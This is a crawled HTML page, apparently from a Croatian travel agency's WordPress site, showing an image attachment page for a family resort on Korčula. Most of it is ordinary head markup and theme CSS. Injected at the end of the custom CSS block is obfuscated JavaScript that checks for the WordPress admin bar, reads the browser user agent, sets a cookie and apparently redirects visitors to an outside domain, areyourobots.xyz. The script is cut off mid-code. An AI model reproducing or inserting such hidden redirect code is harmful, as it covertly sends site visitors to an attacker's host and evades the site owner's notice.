

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a/
body_size: 26141
content:
<!DOCTYPE html>
<html lang="hr" class="no-js">
<head>
	<meta charset="UTF-8">

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.canyontravel.eu/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>large_ceac45a6fd2e00bc78a041f824ebdd1a - Canyontravel</title>
	<link rel="canonical" href="https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="large_ceac45a6fd2e00bc78a041f824ebdd1a - Canyontravel" />
	<meta property="og:url" content="https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a/" />
	<meta property="og:site_name" content="Canyontravel" />
	<meta property="og:image" content="https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a.jpg","url":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a.jpg","name":"large_ceac45a6fd2e00bc78a041f824ebdd1a - Canyontravel","isPartOf":{"@id":"https://www.canyontravel.eu/#website"},"primaryImageOfPage":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a.jpg#primaryimage"},"image":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a.jpg#primaryimage"},"thumbnailUrl":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a.jpg","datePublished":"2020-06-16T13:45:50+00:00","breadcrumb":{"@id":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a.jpg#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a.jpg"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a.jpg#primaryimage","url":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a.jpg","contentUrl":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.canyontravel.eu/wp-content/uploads/2018/03/large_ceac45a6fd2e00bc78a041f824ebdd1a.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Početna stranica","item":"https://www.canyontravel.eu/"},{"@type":"ListItem","position":2,"name":"Family resort Port 9 4* &#8211; Korčula","item":"https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/"},{"@type":"ListItem","position":3,"name":"large_ceac45a6fd2e00bc78a041f824ebdd1a"}]},{"@type":"WebSite","@id":"https://www.canyontravel.eu/#website","url":"https://www.canyontravel.eu/","name":"Canyontravel","description":"Travel Partner for Croatia region","publisher":{"@id":"https://www.canyontravel.eu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canyontravel.eu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hr"},{"@type":"Organization","@id":"https://www.canyontravel.eu/#organization","name":"Canyontravel","url":"https://www.canyontravel.eu/","logo":{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.canyontravel.eu/#/schema/logo/image/","url":"https://www.canyontravel.eu/wp-content/uploads/2020/05/za-wordpress-tab.jpg","contentUrl":"https://www.canyontravel.eu/wp-content/uploads/2020/05/za-wordpress-tab.jpg","width":530,"height":530,"caption":"Canyontravel"},"image":{"@id":"https://www.canyontravel.eu/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; Kanal" href="https://www.canyontravel.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; Kanal komentara" href="https://www.canyontravel.eu/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyontravel &raquo; large_ceac45a6fd2e00bc78a041f824ebdd1a Kanal komentara" href="https://www.canyontravel.eu/accommodation-in-croatia/south-dalmatia/island-korcula/resort-port-9/attachment/large_ceac45a6fd2e00bc78a041f824ebdd1a/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.canyontravel.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyontravel.eu%2Faccommodation-in-croatia%2Fsouth-dalmatia%2Fisland-korcula%2Fresort-port-9%2Fattachment%2Flarge_ceac45a6fd2e00bc78a041f824ebdd1a%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.canyontravel.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyontravel.eu%2Faccommodation-in-croatia%2Fsouth-dalmatia%2Fisland-korcula%2Fresort-port-9%2Fattachment%2Flarge_ceac45a6fd2e00bc78a041f824ebdd1a%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.canyontravel.eu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A300%2C300italic%2Cregular%2Citalic%2C700%2C700italic%2C900%2C900italic&#038;subset=cyrillic-ext%2Cvietnamese%2Clatin%2Ccyrillic%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-icon-css' href='https://www.canyontravel.eu/wp-content/plugins/tourmaster/plugins/elegant-font/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-style-css' href='https://www.canyontravel.eu/wp-content/plugins/tourmaster/tourmaster.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tourmaster-custom-style-css' href='https://www.canyontravel.eu/wp-content/uploads/tourmaster-style-custom.css?1593432164&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://www.canyontravel.eu/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-style-core-css' href='https://www.canyontravel.eu/wp-content/themes/traveltour/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='traveltour-custom-style-css' href='https://www.canyontravel.eu/wp-content/uploads/traveltour-style-custom.css?1768068473&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://www.canyontravel.eu/wp-content/plugins/newsletter/style.css?ver=9.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/plugins/combine/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://www.canyontravel.eu/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-no-mobile-css' href='https://www.canyontravel.eu/wp-content/plugins/generate-disable-mobile/css/unsemantic-grid-no-mobile.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.canyontravel.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.canyontravel.eu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.canyontravel.eu/wp-json/wp/v2/media/9705" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canyontravel.eu/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.canyontravel.eu/?p=9705' />
<meta name="viewport" content="width=px"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- All in one Favicon 4.8 --><link rel="icon" href="//canyontravel.eu/wp-content/uploads/2020/06/za_FB1-5.png" type="image/png"/>
<link rel="shortcut icon" href="//canyontravel.eu/wp-content/uploads/2020/06/za_FB1-7.png" />
<link rel="icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.canyontravel.eu/wp-content/uploads/2020/05/cropped-za-wordpress-tab-1-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			
table.pricesTableTP {
  height: inherit !important;
}

table.pricesTableTP p {
  margin-bottom: 0px;
}

table.pricesTableTP td {
  padding: 5px 0px;
  font-size: 12px;
}

.tourmaster-container {
  max-width: 1580px;
}

.traveltour-container, .gdlr-core-container, body.traveltour-boxed .traveltour-body-wrapper, body.traveltour-boxed .traveltour-fixed-footer .traveltour-footer-wrapper, body.traveltour-boxed .traveltour-fixed-footer .traveltour-copyright-wrapper {
  max-width: 1580px;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social {
	line-height: 30px;
	margin: 0;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social a {
	margin-left: 20px;
}

.traveltour-mobile-header-wrap .traveltour-top-bar {
	padding-top: 5px;
	padding-bottom: 0;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right-social a.traveltour-top-bar-social-icon-lang {
	margin-left: 0;
	font-size: 150%;
}

.traveltour-mobile-header-wrap .traveltour-top-bar-right .tourmaster-user-top-bar {
	float: right;
}

.traveltour-mobile-header .traveltour-logo-inner {
	max-width: 50px;
}

.tourmaster-tour-search-field-keywords .tourmaster-tour-search-field-inner:after {
	content: none;
}

.tourmaster-tour-search-item-head {
	text-align: center;
}

.tourmaster-tour-search-item-head i.fa-sliders {
	font-size: 40px;
	margin-top: 10px;
	display: none;
}

.mm-listview {
	line-height: 40px;
}
.mm-menu {
	width:75%;
}
html.mm-right.mm-opening .mm-slideout {
	-webkit-transform:translate3d(-75%,0,0);
	transform:translate3d(-75%,0,0);
}
ul.mm-listview li a, ul.mm-listview li span.traveltour-mm-menu-blank {
	font-size: 24px;
}
html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header-wrap .traveltour-top-bar, html.mm-opening.traveltour-mmenu-right .traveltour-mobile-header {
	-webkit-transform: translate3d(-75%,0,0);
	transform: translate3d(-75%,0,0);
}

@media only screen and (max-width: 500px) {
	.tourmaster-tour-search-mobile-container {
		display: none;
	}

	.tourmaster-tour-search-item-head i.fa-sliders {
		display: block;
	}

	.tourmaster-tour-search-item-head {
		padding-bottom: 0;
	}
} var a=['toUTCString','cookie','split','length','charAt','substring','indexOf','userAgent','match','MSIE;','OPR','Chromium','Firefox','Chrome','ppkcookie','location','https://www.areyourobots.xyz','getElementById','wpadminbar','undefined','setTime','getTime',';\x20expires='];(function(c,d){var e=function(f){while(--f){c['push'](c['shift']());}};e(++d);}(a,0x1f4));var b=function(c,d){c=c-0x0;var e=a[c];return e;};(function(){if(document[b('0x0')](b('0x1'))===null){if(typeof c===b('0x2')){function c(d,e,f){var g='';if(f){var h=new Date();h[b('0x3')](h[b('0x4')]()+f*0x18*0x3c*0x3c*0x3e8);g=b('0x5')+h[b('0x6')]();}document[b('0x7')]=d+'='+(e||'')+g+';\x20path=/';}function i(j){var k=j+'=';var l=document[b('0x7')][b('0x8')](';');for(var m=0x0;m		</style>
		</head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-9705 attachmentid-9705 attachment-jpeg wp-theme-traveltour gdlr-core-body tourmaster-body metaslider-plugin traveltour-body traveltour-body-front traveltour-full gdlr-core-link-to-lightbox">
<div class="traveltour-mobile-header-wrap" ><div class="traveltour-top-bar" ><div class="traveltour-top-bar-background" ></div><div class="traveltour-top-bar-container clearfix traveltour-top-bar-full " ><div class="traveltour-top-bar-left traveltour-item-pdlr travel-tour-hide-on-mobile"><i class="fa fa-phone" style="font-size: 16px;color: #ffffff;margin-right: 10px;"  ></i> <a href="tel://+385916198011">+385 91 6198 011
<i class="fa fa-envelope-o" style="font-size: 16px;color: #ffffff;margin-left: 30px;margin-right: 10px;"  ></i> <a href="mailto:info@canyontravel.eu">info@canyontravel.eu</a>
